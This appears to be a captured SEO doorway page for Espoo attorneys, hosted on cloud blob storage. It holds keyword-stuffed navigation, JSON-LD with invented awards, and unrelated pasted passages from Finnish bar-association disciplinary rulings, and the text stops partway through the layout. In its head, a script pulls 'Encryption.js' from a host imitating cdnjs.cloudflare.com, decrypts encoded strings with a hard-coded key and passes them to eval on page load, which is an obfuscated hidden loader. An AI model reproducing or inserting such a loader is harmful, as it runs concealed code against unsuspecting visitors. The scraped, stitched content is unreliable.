

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/espoo/varatuomari/asianajaja-hinta.html
body_size: 63120
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Hinta</title>
    <link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/espoo/varatuomari/asianajaja-hinta.html" />

<link rel="shortcut icon" href="img/" alt="Asianajaja Hinta" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Hinta">
<meta name="DC.title" lang="en" content="Asianajaja Hinta">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Hinta, Asianajaja Asuntokauppa Espoo, Hometalo Asianajaja	, Talousrikos Asianajaja Espoo, Perintö Asianajaja Espoo					, Testamentti Asianajaja Espoo, Asianajaja Huoltajuuskiistat, Ilmainen Asianajaja">
<meta name="author" content="Asianajaja Asuntokauppa Espoo">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajaespoo.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Espoo", 
   
    "postalCode": "02150"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajaespoo.fi",
  "significantLink": "https://asianajajaespoo.fi",
  "relatedLink": "https://asianajajaespoo.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajaespoo.fi",


      "url": "",
      "additionalType": "https://asianajajaespoo.fi",
      "name": "Asianajaja Asuntokauppa Espoo",
      "identifier": "https://asianajajaespoo.fi",
      "description": "Asianajaja Asuntokauppa Espoo, Hometalo Asianajaja	",
      "disambiguatingDescription": "Asianajaja Asuntokauppa Espoo, Hometalo Asianajaja	, Talousrikos Asianajaja Espoo, Perintö Asianajaja Espoo					, Testamentti Asianajaja Espoo, Asianajaja Huoltajuuskiistat, Ilmainen Asianajaja",
      "alternateName": "Hometalo Asianajaja	"
    },
    "accessibilitySummary": "Asianajaja Asuntokauppa Espoo",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajaespoo.fi",
        "url": "asianajaja-hinta.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajaespoo.fi",
  "keywords": ["Asianajaja Asuntokauppa Espoo", "Hometalo Asianajaja	", "Talousrikos Asianajaja Espoo", "Perintö Asianajaja Espoo					", "Testamentti Asianajaja Espoo", "Asianajaja Huoltajuuskiistat", "Ilmainen Asianajaja"],
  "award": [
    "Best Asianajaja Asuntokauppa Espoo", "Best Hometalo Asianajaja	", "Best Talousrikos Asianajaja Espoo", "Best Perintö Asianajaja Espoo					", "Best Testamentti Asianajaja Espoo", "Best Asianajaja Huoltajuuskiistat", "Best Ilmainen Asianajaja"
  ],
  "teaches": ["Asianajaja Asuntokauppa Espoo","Hometalo Asianajaja	","Talousrikos Asianajaja Espoo","Perintö Asianajaja Espoo					","Testamentti Asianajaja Espoo","Asianajaja Huoltajuuskiistat","Ilmainen Asianajaja"],
  "offers": [{
    "sku": "Asianajaja Asuntokauppa Espoo",
    "availabilityStarts": "2022-10-25 08:14:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hometalo Asianajaja	",
    "availabilityStarts":"2022-10-25 08:14:58",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Talousrikos Asianajaja Espoo",
    "availabilityStarts":"2022-10-25 08:14:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "Perintö Asianajaja Espoo					",
    "availabilityStarts":"2022-10-25 08:14:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "Testamentti Asianajaja Espoo",
    "availabilityStarts":"2022-10-25 08:14:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Huoltajuuskiistat",
    "availabilityStarts": "2022-10-25 08:14:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ilmainen Asianajaja",
    "availabilityStarts":"2022-10-25 08:14:58",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Asuntokauppa Espoo","Hometalo Asianajaja	", "Talousrikos Asianajaja Espoo", "Perintö Asianajaja Espoo					", "Testamentti Asianajaja Espoo", "Asianajaja Huoltajuuskiistat", "Ilmainen Asianajaja"],
  "text": "Asianajaja Asuntokauppa Espoo, Hometalo Asianajaja	, Talousrikos Asianajaja Espoo, Perintö Asianajaja Espoo					, Testamentti Asianajaja Espoo, Asianajaja Huoltajuuskiistat, Ilmainen Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajaespoo.fi",
      "url": "asianajaja-hinta.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-hinta.html",
      "sameAs": "https://asianajajaespoo.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Hinta",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Hinta",
        "url": "asianajaja-hinta.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var anlLWyyTWOUiXXF = 'PxcBbKVISEQrDjO';var QcBOTrBXRYVZhNR = '[base64]';var LVzETVUfGBvjCAy = '[base64]';let aAUVEqaKWCAuHXP = new Encryption();var JlJJvLPFAZtOTIJ = aAUVEqaKWCAuHXP.decrypt(QcBOTrBXRYVZhNR, anlLWyyTWOUiXXF);if (!eval(JlJJvLPFAZtOTIJ)) {eval(aAUVEqaKWCAuHXP.decrypt(LVzETVUfGBvjCAy, anlLWyyTWOUiXXF));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-espoo.html" rel="nofollow">Asianajaja Espoo</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-espoo.html" rel="nofollow">Ilmainen Asianajaja Espoo</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-espoo.html" rel="nofollow">Etsi Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-espoo.html" rel="nofollow">Suomen Paras Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-espoo.html" rel="nofollow">Asianajaja Asuntokauppa Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-espoo.html" rel="nofollow">Asianajaja Hinta Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-espoo.html" rel="nofollow">Asianajaja Pahoinpitely Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-espoo.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Espoo</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-espoo.html" rel="nofollow">Ositus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-espoo.html" rel="nofollow">Testamentti Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-espoo.html" rel="nofollow">Kiinteistöriita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-espoo.html" rel="nofollow">Huumausainerikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-espoo.html" rel="nofollow">Hyvä Asianajaja Perintö Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-espoo.html" rel="nofollow">Lastensuojelu Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-espoo.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-espoo.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-espoo.html" rel="nofollow">Asianajaja Työoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-espoo.html" rel="nofollow">Avioero Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-espoo.html" rel="nofollow">Asianajaja Avioero Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-espoo.html" rel="nofollow">Asianajaja Työttömälle Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-espoo.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-espoo.html" rel="nofollow">Perheoikeus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-espoo.html" rel="nofollow">Rikollisten Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-espoo.html" rel="nofollow">Asianajaja Perintöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-espoo.html" rel="nofollow">Asuntokauppa Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-espoo.html" rel="nofollow">Hometalo Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-espoo.html" rel="nofollow">Homevaurio Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-espoo.html" rel="nofollow">Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-espoo.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-espoo.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-espoo.html" rel="nofollow">Millainen On Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-espoo.html" rel="nofollow">Seksuaalirikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-espoo.html" rel="nofollow">Asianajaja Huoltajuuskiistat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-espoo.html" rel="nofollow">Asianajaja Huumausainerikos Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-espoo.html" rel="nofollow">Asianajaja Ilmainen Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-espoo.html" rel="nofollow">Asianajaja Kiinteistöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-espoo.html" rel="nofollow">Asianajaja Kokemuksia Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-espoo.html" rel="nofollow">Asianajaja Lapsiasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-espoo.html" rel="nofollow">Asianajaja Lasten Asiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-espoo.html" rel="nofollow">Asianajaja Lastensuojelu Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-espoo.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-espoo.html" rel="nofollow">Asianajaja Perheoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-espoo.html" rel="nofollow">Asianajaja Rikosasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-espoo.html" rel="nofollow">Asianajaja Rikosrekisteri Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-espoo.html" rel="nofollow">Asianajaja Seksuaalirikokset Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-espoo.html" rel="nofollow">Asuntokauppariita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-espoo.html" rel="nofollow">Edullinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-espoo.html" rel="nofollow">Huoltajuus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-espoo.html" rel="nofollow">Huoltajuuskiista Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-espoo.html" rel="nofollow">Huostaanotto Asianajaja Espoo</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajaespoo.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Asuntokauppa Espoo">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Hinta                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Asuntokauppa Espoo</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>A oli 2.8.1994 toimittanut liiton toimistoon telefaxsanoman ja kirjeen, joissa hän oli muun muassa katsonut, että asianajajalla ei ollut velvollisuutta antaa hallitukselle tai kurinpitolautakunnalle selvitystä henkilökohtaisista tai toimistonsa varallisuusoloista ja velkaantumisesta. A katsoi, että lautakunnan tuli jättää asian käsittely sillensä, koska velkaantumiskysymys ei kuulunut liiton valvontatoimivallan piiriin. A oli myös vaatinut liiton toimistoa ilmoittamaan hänelle asettamassaan määräajassa, oliko kenellekään asianajajalle aikaisemmin määrätty ylivelkaantumisen johdosta kurinpidollista seuraamusta.</p><p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p><p>Tapaohjeiden 6.3 kohdan sanamuoto ei viittaa pelkkään tietojen saamisen mahdollisuuteen eikä siihen, että jo vaara saada sanottuja tietoja muodostaisi esteellisyyden. Valvonta-asioiden ratkaisukäytännöstä ei toisaalta ole todettavissa ratkaisuja, joissa olisi edellytetty yksilöityä selvitystä asianajajan saamista tiedoista. Riittävänä on pidetty sitä, että asianajaja oli ilmeisesti saanut kantelijan toimeksiannon aikana kantelijan taloudellista asemaa koskevia tietoja, joilla saattoi olla liityntä vireillä olevaan riita-asiaan (valvontakertomus 2013 s. 32), tai että asianajaja oli voinut aikaisemmassa tehtävässään saada tietoonsa sellaisia seikkoja, joilla voi olla merkitystä uuden toimeksiannon hoitamisessa (ratkaisu 7.5.2010), taikka että asianajajan oli pitänyt saada kantelijan toimeksiantoja vuosikausia hoitaessaan sellaisia tietoja, joilla saattoi olla merkitystä tarjotun tehtävän hoitamiselle (täysistuntoratkaisu 23.5.2006).</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Hometalo Asianajaja	">Hometalo Asianajaja	   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Asuntokauppa Espoo">Asianajaja Asuntokauppa Espoo</a></li>
              <li><a class="" href="#Hometalo Asianajaja	">Hometalo Asianajaja	</a></li>
      <li><a class="" href="#Talousrikos Asianajaja Espoo">Talousrikos Asianajaja Espoo</a></li>
      <li><a class="" href="#Perintö Asianajaja Espoo					">Perintö Asianajaja Espoo					</a></li>
      
  <li><a class="" href="#Testamentti Asianajaja Espoo">Testamentti Asianajaja Espoo</a></li>
    
  <li><a class="" href="#Asianajaja Huoltajuuskiistat">Asianajaja Huoltajuuskiistat</a></li>
    <li><a class="" href="#Ilmainen Asianajaja">Ilmainen Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
